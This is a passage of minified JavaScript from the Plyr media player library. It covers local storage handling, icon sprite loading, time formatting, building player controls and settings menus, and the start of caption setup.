_ref2=_slicedToArray(_ref,2),key=_ref2[0],value=_ref2[1];string=replaceAll(string,key,value);});return string;}};var Storage=function(){function Storage(player){_classCallCheck(this,Storage);this.enabled=player.config.storage.enabled;this.key=player.config.storage.key;}_createClass(Storage,[{key:"get",value:function get(key){if(!Storage.supported||!this.enabled){return null;}var store=window.localStorage.getItem(this.key);if(is$2.empty(store)){return null;}var json=JSON.parse(store);return is$2.string(key)&&key.length?json[key]:json;}},{key:"set",value:function set(object){if(!Storage.supported||!this.enabled){return;}if(!is$2.object(object)){return;}var storage=this.get();if(is$2.empty(storage)){storage={};}extend(storage,object);window.localStorage.setItem(this.key,JSON.stringify(storage));}}],[{key:"supported",get:function get(){try{if(!('localStorage'in window)){return false;}var test='___test';window.localStorage.setItem(test,test);window.localStorage.removeItem(test);return true;}catch(e){return false;}}}]);return Storage;}();function fetch(url){var responseType=arguments.length>1&&arguments[1]!==undefined?arguments[1]:'text';return new Promise(function(resolve,reject){try{var request=new XMLHttpRequest();if(!('withCredentials'in request)){return;}request.addEventListener('load',function(){if(responseType==='text'){try{resolve(JSON.parse(request.responseText));}catch(e){resolve(request.responseText);}}else{resolve(request.response);}});request.addEventListener('error',function(){throw new Error(request.status);});request.open('GET',url,true);request.responseType=responseType;request.send();}catch(e){reject(e);}});}function loadSprite(url,id){if(!is$2.string(url)){return;}var prefix='cache';var hasId=is$2.string(id);var isCached=false;var exists=function exists(){return document.getElementById(id)!==null;};var update=function update(container,data){container.innerHTML=data;if(hasId&&exists()){return;}document.body.insertAdjacentElement('afterbegin',container);};if(!hasId||!exists()){var useStorage=Storage.supported;var container=document.createElement('div');container.setAttribute('hidden','');if(hasId){container.setAttribute('id',id);}if(useStorage){var cached=window.localStorage.getItem("".concat(prefix,"-").concat(id));isCached=cached!==null;if(isCached){var data=JSON.parse(cached);update(container,data.content);}}fetch(url).then(function(result){if(is$2.empty(result)){return;}if(useStorage){window.localStorage.setItem("".concat(prefix,"-").concat(id),JSON.stringify({content:result}));}update(container,result);}).catch(function(){});}}_export(_export.S,'Math',{trunc:function trunc(it){return(it>0?Math.floor:Math.ceil)(it);}});var getHours=function getHours(value){return Math.trunc(value/60/60%60,10);};var getMinutes=function getMinutes(value){return Math.trunc(value/60%60,10);};var getSeconds=function getSeconds(value){return Math.trunc(value%60,10);};function formatTime(){var time=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0;var displayHours=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;var inverted=arguments.length>2&&arguments[2]!==undefined?arguments[2]:false;if(!is$2.number(time)){return formatTime(null,displayHours,inverted);}var format=function format(value){return"0".concat(value).slice(-2);};var hours=getHours(time);var mins=getMinutes(time);var secs=getSeconds(time);if(displayHours||hours>0){hours="".concat(hours,":");}else{hours='';}return"".concat(inverted&&time>0?'-':'').concat(hours).concat(format(mins),":").concat(format(secs));}var controls={getIconUrl:function getIconUrl(){var url=new URL(this.config.iconUrl,window.location);var cors=url.host!==window.location.host||browser.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:cors};},findElements:function findElements(){try{this.elements.controls=getElement.call(this,this.config.selectors.controls.wrapper);this.elements.buttons={play:getElements.call(this,this.config.selectors.buttons.play),pause:getElement.call(this,this.config.selectors.buttons.pause),restart:getElement.call(this,this.config.selectors.buttons.restart),rewind:getElement.call(this,this.config.selectors.buttons.rewind),fastForward:getElement.call(this,this.config.selectors.buttons.fastForward),mute:getElement.call(this,this.config.selectors.buttons.mute),pip:getElement.call(this,this.config.selectors.buttons.pip),airplay:getElement.call(this,this.config.selectors.buttons.airplay),settings:getElement.call(this,this.config.selectors.buttons.settings),captions:getElement.call(this,this.config.selectors.buttons.captions),fullscreen:getElement.call(this,this.config.selectors.buttons.fullscreen)};this.elements.progress=getElement.call(this,this.config.selectors.progress);this.elements.inputs={seek:getElement.call(this,this.config.selectors.inputs.seek),volume:getElement.call(this,this.config.selectors.inputs.volume)};this.elements.display={buffer:getElement.call(this,this.config.selectors.display.buffer),currentTime:getElement.call(this,this.config.selectors.display.currentTime),duration:getElement.call(this,this.config.selectors.display.duration)};if(is$2.element(this.elements.progress)){this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip));}return true;}catch(error){this.debug.warn('It looks like there is a problem with your custom controls HTML',error);this.toggleNativeControls(true);return false;}},createIcon:function createIcon(type,attributes){var namespace='http://www.w3.org/2000/svg';var iconUrl=controls.getIconUrl.call(this);var iconPath="".concat(!iconUrl.cors?iconUrl.url:'',"#").concat(this.config.iconPrefix);var icon=document.createElementNS(namespace,'svg');setAttributes(icon,extend(attributes,{role:'presentation',focusable:'false'}));var use=document.createElementNS(namespace,'use');var path="".concat(iconPath,"-").concat(type);if('href'in use){use.setAttributeNS('http://www.w3.org/1999/xlink','href',path);}use.setAttributeNS('http://www.w3.org/1999/xlink','xlink:href',path);icon.appendChild(use);return icon;},createLabel:function createLabel(key){var attr=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};var text=i18n.get(key,this.config);var attributes=Object.assign({},attr,{class:[attr.class,this.config.classNames.hidden].filter(Boolean).join(' ')});return createElement('span',attributes,text);},createBadge:function createBadge(text){if(is$2.empty(text)){return null;}var badge=createElement('span',{class:this.config.classNames.menu.value});badge.appendChild(createElement('span',{class:this.config.classNames.menu.badge},text));return badge;},createButton:function createButton(buttonType,attr){var attributes=Object.assign({},attr);var type=toCamelCase(buttonType);var props={element:'button',toggle:false,label:null,icon:null,labelPressed:null,iconPressed:null};['element','icon','label'].forEach(function(key){if(Object.keys(attributes).includes(key)){props[key]=attributes[key];delete attributes[key];}});if(props.element==='button'&&!Object.keys(attributes).includes('type')){attributes.type='button';}if(Object.keys(attributes).includes('class')){if(!attributes.class.includes(this.config.classNames.control)){attributes.class+=" ".concat(this.config.classNames.control);}}else{attributes.class=this.config.classNames.control;}switch(buttonType){case'play':props.toggle=true;props.label='play';props.labelPressed='pause';props.icon='play';props.iconPressed='pause';break;case'mute':props.toggle=true;props.label='mute';props.labelPressed='unmute';props.icon='volume';props.iconPressed='muted';break;case'captions':props.toggle=true;props.label='enableCaptions';props.labelPressed='disableCaptions';props.icon='captions-off';props.iconPressed='captions-on';break;case'fullscreen':props.toggle=true;props.label='enterFullscreen';props.labelPressed='exitFullscreen';props.icon='enter-fullscreen';props.iconPressed='exit-fullscreen';break;case'play-large':attributes.class+=" ".concat(this.config.classNames.control,"--overlaid");type='play';props.label='play';props.icon='play';break;default:if(is$2.empty(props.label)){props.label=type;}if(is$2.empty(props.icon)){props.icon=buttonType;}}var button=createElement(props.element);if(props.toggle){button.appendChild(controls.createIcon.call(this,props.iconPressed,{class:'icon--pressed'}));button.appendChild(controls.createIcon.call(this,props.icon,{class:'icon--not-pressed'}));button.appendChild(controls.createLabel.call(this,props.labelPressed,{class:'label--pressed'}));button.appendChild(controls.createLabel.call(this,props.label,{class:'label--not-pressed'}));}else{button.appendChild(controls.createIcon.call(this,props.icon));button.appendChild(controls.createLabel.call(this,props.label));}extend(attributes,getAttributesFromSelector(this.config.selectors.buttons[type],attributes));setAttributes(button,attributes);if(type==='play'){if(!is$2.array(this.elements.buttons[type])){this.elements.buttons[type]=[];}this.elements.buttons[type].push(button);}else{this.elements.buttons[type]=button;}return button;},createRange:function createRange(type,attributes){var input=createElement('input',extend(getAttributesFromSelector(this.config.selectors.inputs[type]),{type:'range',min:0,max:100,step:0.01,value:0,autocomplete:'off',role:'slider','aria-label':i18n.get(type,this.config),'aria-valuemin':0,'aria-valuemax':100,'aria-valuenow':0},attributes));this.elements.inputs[type]=input;controls.updateRangeFill.call(this,input);RangeTouch.setup(input);return input;},createProgress:function createProgress(type,attributes){var progress=createElement('progress',extend(getAttributesFromSelector(this.config.selectors.display[type]),{min:0,max:100,value:0,role:'progressbar','aria-hidden':true},attributes));if(type!=='volume'){progress.appendChild(createElement('span',null,'0'));var suffixKey={played:'played',buffer:'buffered'}[type];var suffix=suffixKey?i18n.get(suffixKey,this.config):'';progress.innerText="% ".concat(suffix.toLowerCase());}this.elements.display[type]=progress;return progress;},createTime:function createTime(type){var attributes=getAttributesFromSelector(this.config.selectors.display[type]);var container=createElement('div',extend(attributes,{class:"".concat(this.config.classNames.display.time," ").concat(attributes.class?attributes.class:'').trim(),'aria-label':i18n.get(type,this.config)}),'00:00');this.elements.display[type]=container;return container;},bindMenuItemShortcuts:function bindMenuItemShortcuts(menuItem,type){var _this=this;on(menuItem,'keydown keyup',function(event){if(![32,38,39,40].includes(event.which)){return;}event.preventDefault();event.stopPropagation();if(event.type==='keydown'){return;}var isRadioButton=matches$1(menuItem,'[role="menuitemradio"]');if(!isRadioButton&&[32,39].includes(event.which)){controls.showMenuPanel.call(_this,type,true);}else{var target;if(event.which!==32){if(event.which===40||isRadioButton&&event.which===39){target=menuItem.nextElementSibling;if(!is$2.element(target)){target=menuItem.parentNode.firstElementChild;}}else{target=menuItem.previousElementSibling;if(!is$2.element(target)){target=menuItem.parentNode.lastElementChild;}}setFocus.call(_this,target,true);}}},false);on(menuItem,'keyup',function(event){if(event.which!==13){return;}controls.focusFirstMenuItem.call(_this,null,true);});},createMenuItem:function createMenuItem(_ref){var _this2=this;var value=_ref.value,list=_ref.list,type=_ref.type,title=_ref.title,_ref$badge=_ref.badge,badge=_ref$badge===void 0?null:_ref$badge,_ref$checked=_ref.checked,checked=_ref$checked===void 0?false:_ref$checked;var attributes=getAttributesFromSelector(this.config.selectors.inputs[type]);var menuItem=createElement('button',extend(attributes,{type:'button',role:'menuitemradio',class:"".concat(this.config.classNames.control," ").concat(attributes.class?attributes.class:'').trim(),'aria-checked':checked,value:value}));var flex=createElement('span');flex.innerHTML=title;if(is$2.element(badge)){flex.appendChild(badge);}menuItem.appendChild(flex);Object.defineProperty(menuItem,'checked',{enumerable:true,get:function get(){return menuItem.getAttribute('aria-checked')==='true';},set:function set(checked){if(checked){Array.from(menuItem.parentNode.children).filter(function(node){return matches$1(node,'[role="menuitemradio"]');}).forEach(function(node){return node.setAttribute('aria-checked','false');});}menuItem.setAttribute('aria-checked',checked?'true':'false');}});this.listeners.bind(menuItem,'click keyup',function(event){if(is$2.keyboardEvent(event)&&event.which!==32){return;}event.preventDefault();event.stopPropagation();menuItem.checked=true;switch(type){case'language':_this2.currentTrack=Number(value);break;case'quality':_this2.quality=value;break;case'speed':_this2.speed=parseFloat(value);break;default:break;}controls.showMenuPanel.call(_this2,'home',is$2.keyboardEvent(event));},type,false);controls.bindMenuItemShortcuts.call(this,menuItem,type);list.appendChild(menuItem);},formatTime:function formatTime$$1(){var time=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0;var inverted=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;if(!is$2.number(time)){return time;}var forceHours=getHours(this.duration)>0;return formatTime(time,forceHours,inverted);},updateTimeDisplay:function updateTimeDisplay(){var target=arguments.length>0&&arguments[0]!==undefined?arguments[0]:null;var time=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0;var inverted=arguments.length>2&&arguments[2]!==undefined?arguments[2]:false;if(!is$2.element(target)||!is$2.number(time)){return;}target.innerText=controls.formatTime(time,inverted);},updateVolume:function updateVolume(){if(!this.supported.ui){return;}if(is$2.element(this.elements.inputs.volume)){controls.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume);}if(is$2.element(this.elements.buttons.mute)){this.elements.buttons.mute.pressed=this.muted||this.volume===0;}},setRange:function setRange(target){var value=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0;if(!is$2.element(target)){return;}target.value=value;controls.updateRangeFill.call(this,target);},updateProgress:function updateProgress(event){var _this3=this;if(!this.supported.ui||!is$2.event(event)){return;}var value=0;var setProgress=function setProgress(target,input){var value=is$2.number(input)?input:0;var progress=is$2.element(target)?target:_this3.elements.display.buffer;if(is$2.element(progress)){progress.value=value;var label=progress.getElementsByTagName('span')[0];if(is$2.element(label)){label.childNodes[0].nodeValue=value;}}};if(event){switch(event.type){case'timeupdate':case'seeking':case'seeked':value=getPercentage(this.currentTime,this.duration);if(event.type==='timeupdate'){controls.setRange.call(this,this.elements.inputs.seek,value);}break;case'playing':case'progress':setProgress(this.elements.display.buffer,this.buffered*100);break;default:break;}}},updateRangeFill:function updateRangeFill(target){var range=is$2.event(target)?target.target:target;if(!is$2.element(range)||range.getAttribute('type')!=='range'){return;}if(matches$1(range,this.config.selectors.inputs.seek)){range.setAttribute('aria-valuenow',this.currentTime);var currentTime=controls.formatTime(this.currentTime);var duration=controls.formatTime(this.duration);var format$$1=i18n.get('seekLabel',this.config);range.setAttribute('aria-valuetext',format$$1.replace('{currentTime}',currentTime).replace('{duration}',duration));}else if(matches$1(range,this.config.selectors.inputs.volume)){var percent=range.value*100;range.setAttribute('aria-valuenow',percent);range.setAttribute('aria-valuetext',"".concat(percent.toFixed(1),"%"));}else{range.setAttribute('aria-valuenow',range.value);}if(!browser.isWebkit){return;}range.style.setProperty('--value',"".concat(range.value/range.max*100,"%"));},updateSeekTooltip:function updateSeekTooltip(event){var _this4=this;if(!this.config.tooltips.seek||!is$2.element(this.elements.inputs.seek)||!is$2.element(this.elements.display.seekTooltip)||this.duration===0){return;}var percent=0;var clientRect=this.elements.progress.getBoundingClientRect();var visible="".concat(this.config.classNames.tooltip,"--visible");var toggle=function toggle(_toggle){toggleClass(_this4.elements.display.seekTooltip,visible,_toggle);};if(this.touch){toggle(false);return;}if(is$2.event(event)){percent=100/clientRect.width*(event.pageX-clientRect.left);}else if(hasClass(this.elements.display.seekTooltip,visible)){percent=parseFloat(this.elements.display.seekTooltip.style.left,10);}else{return;}if(percent<0){percent=0;}else if(percent>100){percent=100;}controls.updateTimeDisplay.call(this,this.elements.display.seekTooltip,this.duration/100*percent);this.elements.display.seekTooltip.style.left="".concat(percent,"%");if(is$2.event(event)&&['mouseenter','mouseleave'].includes(event.type)){toggle(event.type==='mouseenter');}},timeUpdate:function timeUpdate(event){var invert=!is$2.element(this.elements.display.duration)&&this.config.invertTime;controls.updateTimeDisplay.call(this,this.elements.display.currentTime,invert?this.duration-this.currentTime:this.currentTime,invert);if(event&&event.type==='timeupdate'&&this.media.seeking){return;}controls.updateProgress.call(this,event);},durationUpdate:function durationUpdate(){if(!this.supported.ui||!this.config.invertTime&&this.currentTime){return;}if(this.duration>=Math.pow(2,32)){toggleHidden(this.elements.display.currentTime,true);toggleHidden(this.elements.progress,true);return;}if(is$2.element(this.elements.inputs.seek)){this.elements.inputs.seek.setAttribute('aria-valuemax',this.duration);}var hasDuration=is$2.element(this.elements.display.duration);if(!hasDuration&&this.config.displayDuration&&this.paused){controls.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration);}if(hasDuration){controls.updateTimeDisplay.call(this,this.elements.display.duration,this.duration);}controls.updateSeekTooltip.call(this);},toggleMenuButton:function toggleMenuButton(setting,toggle){toggleHidden(this.elements.settings.buttons[setting],!toggle);},updateSetting:function updateSetting(setting,container,input){var pane=this.elements.settings.panels[setting];var value=null;var list=container;if(setting==='captions'){value=this.currentTrack;}else{value=!is$2.empty(input)?input:this[setting];if(is$2.empty(value)){value=this.config[setting].default;}if(!is$2.empty(this.options[setting])&&!this.options[setting].includes(value)){this.debug.warn("Unsupported value of '".concat(value,"' for ").concat(setting));return;}if(!this.config[setting].options.includes(value)){this.debug.warn("Disabled value of '".concat(value,"' for ").concat(setting));return;}}if(!is$2.element(list)){list=pane&&pane.querySelector('[role="menu"]');}if(!is$2.element(list)){return;}var label=this.elements.settings.buttons[setting].querySelector(".".concat(this.config.classNames.menu.value));label.innerHTML=controls.getLabel.call(this,setting,value);var target=list&&list.querySelector("[value=\"".concat(value,"\"]"));if(is$2.element(target)){target.checked=true;}},getLabel:function getLabel(setting,value){switch(setting){case'speed':return value===1?i18n.get('normal',this.config):"".concat(value,"&times;");case'quality':if(is$2.number(value)){var label=i18n.get("qualityLabel.".concat(value),this.config);if(!label.length){return"".concat(value,"p");}return label;}return toTitleCase(value);case'captions':return captions.getLabel.call(this);default:return null;}},setQualityMenu:function setQualityMenu(options){var _this5=this;if(!is$2.element(this.elements.settings.panels.quality)){return;}var type='quality';var list=this.elements.settings.panels.quality.querySelector('[role="menu"]');if(is$2.array(options)){this.options.quality=dedupe(options).filter(function(quality){return _this5.config.quality.options.includes(quality);});}var toggle=!is$2.empty(this.options.quality)&&this.options.quality.length>1;controls.toggleMenuButton.call(this,type,toggle);emptyElement(list);controls.checkMenu.call(this);if(!toggle){return;}var getBadge=function getBadge(quality){var label=i18n.get("qualityBadge.".concat(quality),_this5.config);if(!label.length){return null;}return controls.createBadge.call(_this5,label);};this.options.quality.sort(function(a,b){var sorting=_this5.config.quality.options;return sorting.indexOf(a)>sorting.indexOf(b)?1:-1;}).forEach(function(quality){controls.createMenuItem.call(_this5,{value:quality,list:list,type:type,title:controls.getLabel.call(_this5,'quality',quality),badge:getBadge(quality)});});controls.updateSetting.call(this,type,list);},setCaptionsMenu:function setCaptionsMenu(){var _this6=this;if(!is$2.element(this.elements.settings.panels.captions)){return;}var type='captions';var list=this.elements.settings.panels.captions.querySelector('[role="menu"]');var tracks=captions.getTracks.call(this);var toggle=Boolean(tracks.length);controls.toggleMenuButton.call(this,type,toggle);emptyElement(list);controls.checkMenu.call(this);if(!toggle){return;}var options=tracks.map(function(track,value){return{value:value,checked:_this6.captions.toggled&&_this6.currentTrack===value,title:captions.getLabel.call(_this6,track),badge:track.language&&controls.createBadge.call(_this6,track.language.toUpperCase()),list:list,type:'language'};});options.unshift({value:-1,checked:!this.captions.toggled,title:i18n.get('disabled',this.config),list:list,type:'language'});options.forEach(controls.createMenuItem.bind(this));controls.updateSetting.call(this,type,list);},setSpeedMenu:function setSpeedMenu(options){var _this7=this;if(!is$2.element(this.elements.settings.panels.speed)){return;}var type='speed';var list=this.elements.settings.panels.speed.querySelector('[role="menu"]');if(is$2.array(options)){this.options.speed=options;}else if(this.isHTML5||this.isVimeo){this.options.speed=[0.5,0.75,1,1.25,1.5,1.75,2];}this.options.speed=this.options.speed.filter(function(speed){return _this7.config.speed.options.includes(speed);});var toggle=!is$2.empty(this.options.speed)&&this.options.speed.length>1;controls.toggleMenuButton.call(this,type,toggle);emptyElement(list);controls.checkMenu.call(this);if(!toggle){return;}this.options.speed.forEach(function(speed){controls.createMenuItem.call(_this7,{value:speed,list:list,type:type,title:controls.getLabel.call(_this7,'speed',speed)});});controls.updateSetting.call(this,type,list);},checkMenu:function checkMenu(){var buttons=this.elements.settings.buttons;var visible=!is$2.empty(buttons)&&Object.values(buttons).some(function(button){return!button.hidden;});toggleHidden(this.elements.settings.menu,!visible);},focusFirstMenuItem:function focusFirstMenuItem(pane){var tabFocus=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;if(this.elements.settings.popup.hidden){return;}var target=pane;if(!is$2.element(target)){target=Object.values(this.elements.settings.panels).find(function(pane){return!pane.hidden;});}var firstItem=target.querySelector('[role^="menuitem"]');setFocus.call(this,firstItem,tabFocus);},toggleMenu:function toggleMenu(input){var popup=this.elements.settings.popup;var button=this.elements.buttons.settings;if(!is$2.element(popup)||!is$2.element(button)){return;}var hidden=popup.hidden;var show=hidden;if(is$2.boolean(input)){show=input;}else if(is$2.keyboardEvent(input)&&input.which===27){show=false;}else if(is$2.event(input)){var isMenuItem=popup.contains(input.target);if(isMenuItem||!isMenuItem&&input.target!==button&&show){return;}}button.setAttribute('aria-expanded',show);toggleHidden(popup,!show);toggleClass(this.elements.container,this.config.classNames.menu.open,show);if(show&&is$2.keyboardEvent(input)){controls.focusFirstMenuItem.call(this,null,true);}else if(!show&&!hidden){setFocus.call(this,button,is$2.keyboardEvent(input));}},getMenuSize:function getMenuSize(tab){var clone=tab.cloneNode(true);clone.style.position='absolute';clone.style.opacity=0;clone.removeAttribute('hidden');tab.parentNode.appendChild(clone);var width=clone.scrollWidth;var height=clone.scrollHeight;removeElement(clone);return{width:width,height:height};},showMenuPanel:function showMenuPanel(){var _this8=this;var type=arguments.length>0&&arguments[0]!==undefined?arguments[0]:'';var tabFocus=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;var target=document.getElementById("plyr-settings-".concat(this.id,"-").concat(type));if(!is$2.element(target)){return;}var container=target.parentNode;var current=Array.from(container.children).find(function(node){return!node.hidden;});if(support.transitions&&!support.reducedMotion){container.style.width="".concat(current.scrollWidth,"px");container.style.height="".concat(current.scrollHeight,"px");var size=controls.getMenuSize.call(this,target);var restore=function restore(event){if(event.target!==container||!['width','height'].includes(event.propertyName)){return;}container.style.width='';container.style.height='';off.call(_this8,container,transitionEndEvent,restore);};on.call(this,container,transitionEndEvent,restore);container.style.width="".concat(size.width,"px");container.style.height="".concat(size.height,"px");}toggleHidden(current,true);toggleHidden(target,false);controls.focusFirstMenuItem.call(this,target,tabFocus);},setDownloadLink:function setDownloadLink(){var button=this.elements.buttons.download;if(!is$2.element(button)){return;}button.setAttribute('href',this.download);},create:function create(data){var _this9=this;var container=createElement('div',getAttributesFromSelector(this.config.selectors.controls.wrapper));if(this.config.controls.includes('restart')){container.appendChild(controls.createButton.call(this,'restart'));}if(this.config.controls.includes('rewind')){container.appendChild(controls.createButton.call(this,'rewind'));}if(this.config.controls.includes('play')){container.appendChild(controls.createButton.call(this,'play'));}if(this.config.controls.includes('fast-forward')){container.appendChild(controls.createButton.call(this,'fast-forward'));}if(this.config.controls.includes('progress')){var progress=createElement('div',getAttributesFromSelector(this.config.selectors.progress));progress.appendChild(controls.createRange.call(this,'seek',{id:"plyr-seek-".concat(data.id)}));progress.appendChild(controls.createProgress.call(this,'buffer'));if(this.config.tooltips.seek){var tooltip=createElement('span',{class:this.config.classNames.tooltip},'00:00');progress.appendChild(tooltip);this.elements.display.seekTooltip=tooltip;}this.elements.progress=progress;container.appendChild(this.elements.progress);}if(this.config.controls.includes('current-time')){container.appendChild(controls.createTime.call(this,'currentTime'));}if(this.config.controls.includes('duration')){container.appendChild(controls.createTime.call(this,'duration'));}if(this.config.controls.includes('mute')||this.config.controls.includes('volume')){var volume=createElement('div',{class:'plyr__volume'});if(this.config.controls.includes('mute')){volume.appendChild(controls.createButton.call(this,'mute'));}if(this.config.controls.includes('volume')){var attributes={max:1,step:0.05,value:this.config.volume};volume.appendChild(controls.createRange.call(this,'volume',extend(attributes,{id:"plyr-volume-".concat(data.id)})));this.elements.volume=volume;}container.appendChild(volume);}if(this.config.controls.includes('captions')){container.appendChild(controls.createButton.call(this,'captions'));}if(this.config.controls.includes('settings')&&!is$2.empty(this.config.settings)){var control=createElement('div',{class:'plyr__menu',hidden:''});control.appendChild(controls.createButton.call(this,'settings',{'aria-haspopup':true,'aria-controls':"plyr-settings-".concat(data.id),'aria-expanded':false}));var popup=createElement('div',{class:'plyr__menu__container',id:"plyr-settings-".concat(data.id),hidden:''});var inner=createElement('div');var home=createElement('div',{id:"plyr-settings-".concat(data.id,"-home")});var menu=createElement('div',{role:'menu'});home.appendChild(menu);inner.appendChild(home);this.elements.settings.panels.home=home;this.config.settings.forEach(function(type){var menuItem=createElement('button',extend(getAttributesFromSelector(_this9.config.selectors.buttons.settings),{type:'button',class:"".concat(_this9.config.classNames.control," ").concat(_this9.config.classNames.control,"--forward"),role:'menuitem','aria-haspopup':true,hidden:''}));controls.bindMenuItemShortcuts.call(_this9,menuItem,type);on(menuItem,'click',function(){controls.showMenuPanel.call(_this9,type,false);});var flex=createElement('span',null,i18n.get(type,_this9.config));var value=createElement('span',{class:_this9.config.classNames.menu.value});value.innerHTML=data[type];flex.appendChild(value);menuItem.appendChild(flex);menu.appendChild(menuItem);var pane=createElement('div',{id:"plyr-settings-".concat(data.id,"-").concat(type),hidden:''});var backButton=createElement('button',{type:'button',class:"".concat(_this9.config.classNames.control," ").concat(_this9.config.classNames.control,"--back")});backButton.appendChild(createElement('span',{'aria-hidden':true},i18n.get(type,_this9.config)));backButton.appendChild(createElement('span',{class:_this9.config.classNames.hidden},i18n.get('menuBack',_this9.config)));on(pane,'keydown',function(event){if(event.which!==37){return;}event.preventDefault();event.stopPropagation();controls.showMenuPanel.call(_this9,'home',true);},false);on(backButton,'click',function(){controls.showMenuPanel.call(_this9,'home',false);});pane.appendChild(backButton);pane.appendChild(createElement('div',{role:'menu'}));inner.appendChild(pane);_this9.elements.settings.buttons[type]=menuItem;_this9.elements.settings.panels[type]=pane;});popup.appendChild(inner);control.appendChild(popup);container.appendChild(control);this.elements.settings.popup=popup;this.elements.settings.menu=control;}if(this.config.controls.includes('pip')&&support.pip){container.appendChild(controls.createButton.call(this,'pip'));}if(this.config.controls.includes('airplay')&&support.airplay){container.appendChild(controls.createButton.call(this,'airplay'));}if(this.config.controls.includes('download')){var _attributes={element:'a',href:this.download,target:'_blank'};var download=this.config.urls.download;if(!is$2.url(download)&&this.isEmbed){extend(_attributes,{icon:"logo-".concat(this.provider),label:this.provider});}container.appendChild(controls.createButton.call(this,'download',_attributes));}if(this.config.controls.includes('fullscreen')){container.appendChild(controls.createButton.call(this,'fullscreen'));}if(this.config.controls.includes('play-large')){this.elements.container.appendChild(controls.createButton.call(this,'play-large'));}this.elements.controls=container;if(this.isHTML5){controls.setQualityMenu.call(this,html5.getQualityOptions.call(this));}controls.setSpeedMenu.call(this);return container;},inject:function inject(){var _this10=this;if(this.config.loadSprite){var icon=controls.getIconUrl.call(this);if(icon.cors){loadSprite(icon.url,'sprite-plyr');}}this.id=Math.floor(Math.random()*10000);var container=null;this.elements.controls=null;var props={id:this.id,seektime:this.config.seekTime,title:this.config.title};var update=true;if(is$2.function(this.config.controls)){this.config.controls=this.config.controls.call(this,props);}if(!this.config.controls){this.config.controls=[];}if(is$2.element(this.config.controls)||is$2.string(this.config.controls)){container=this.config.controls;}else{container=controls.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:captions.getLabel.call(this)});update=false;}var replace=function replace(input){var result=input;Object.entries(props).forEach(function(_ref2){var _ref3=_slicedToArray(_ref2,2),key=_ref3[0],value=_ref3[1];result=replaceAll(result,"{".concat(key,"}"),value);});return result;};if(update){if(is$2.string(this.config.controls)){container=replace(container);}else if(is$2.element(container)){container.innerHTML=replace(container.innerHTML);}}var target;if(is$2.string(this.config.selectors.controls.container)){target=document.querySelector(this.config.selectors.controls.container);}if(!is$2.element(target)){target=this.elements.container;}var insertMethod=is$2.element(container)?'insertAdjacentElement':'insertAdjacentHTML';target[insertMethod]('afterbegin',container);if(!is$2.element(this.elements.controls)){controls.findElements.call(this);}if(!is$2.empty(this.elements.buttons)){var addProperty=function addProperty(button){var className=_this10.config.classNames.controlPressed;Object.defineProperty(button,'pressed',{enumerable:true,get:function get(){return hasClass(button,className);},set:function set(){var pressed=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;toggleClass(button,className,pressed);}});};Object.values(this.elements.buttons).filter(Boolean).forEach(function(button){if(is$2.array(button)||is$2.nodeList(button)){Array.from(button).filter(Boolean).forEach(addProperty);}else{addProperty(button);}});}if(browser.isEdge){repaint(target);}if(this.config.tooltips.controls){var _this$config=this.config,classNames=_this$config.classNames,selectors=_this$config.selectors;var selector="".concat(selectors.controls.wrapper," ").concat(selectors.labels," .").concat(classNames.hidden);var labels=getElements.call(this,selector);Array.from(labels).forEach(function(label){toggleClass(label,_this10.config.classNames.hidden,false);toggleClass(label,_this10.config.classNames.tooltip,true);});}}};function parseUrl(input){var safe=arguments.length>1&&arguments[1]!==undefined?arguments[1]:true;var url=input;if(safe){var parser=document.createElement('a');parser.href=url;url=parser.href;}try{return new URL(url);}catch(e){return null;}}function buildUrlParams(input){var params=new URLSearchParams();if(is$2.object(input)){Object.entries(input).forEach(function(_ref){var _ref2=_slicedToArray(_ref,2),key=_ref2[0],value=_ref2[1];params.set(key,value);});}return params;}var captions={setup:function setup(){if(!this.supported.ui){return;}if(!this.isVideo||this.isYouTube||this.isHTML5&&!support.textTracks){if(is$2.array(this.config.controls)&&this.config.controls.includes('settings')&&this.config.settings.includes('captions')){controls.setCaptionsMenu.call(this);}return;}if(!is$2.element(this.elements.captions)){this.elements.captions=createElement('div',getAttributesFromSelector(this.config.selectors.captions));insertAfter(this.elements.captions,this.elements.wrapper);}if(browser.isIE&&window.URL){var elements=this.media.querySelectorAll('track');Array.from(elements).forEach(function(track){var src=track.getAttribute('src');var url=parseUrl(src);if(url!==null&&url.hostname!==window.location.href.hostname&&['http:','https:'].includes(url.protocol)){fetch(src,'blob').then(function(blob){track.setAttribute('src',window.URL.createObjectURL(blob));}).catch(function(){removeElement(track);});}});}var browserLanguages=navigator.languages||[navigator.language||navigator.userLanguage||'en'];var languages=dedupe(browserLanguages.map(function(language){return language.split('-')[0];}));var language=(this.storage.get('language')||this.config.captions.language||'auto').toLowerCase();if(language==='auto'){var _languages=_slicedToArray(languages,1);language=_languages[0];}var active=this.storage.get('captions');if(!is$2.boolean(active)){active=this.config.captions.active;}Object.assign(this.captions,{toggled:false,active:active,language:language,languages:languages});if(this.isHTML5){var trackEvents=this.config.captions.update?'addtrack removetrack':'removetrack';on.call(this,this.media.textTracks,trackEvents,captions.update.bind(this));}setTimeout(captions.update.bind(this),0);},update:function update(){var _this=this;var tracks=captions.getTracks.call(this,true);var _this$captions=this.captions,active=_this$captions.active,language=_this$captions.language,meta=_this$captions.meta,currentTrackNode=_this$captions.currentTrackNode;var languageExists=Boolean(tracks.find(function(track){return track.language===language;}));if(this.isHTML5&&this.isVideo){tracks.filter(function(track){return!meta.get(track);}).forEach(function(track){_this.debug.log('Track added',track);meta.set(track,{default:track.mode==='showing'});track.mode='hidden';on.call(_this,track,'cuechange',function(){return 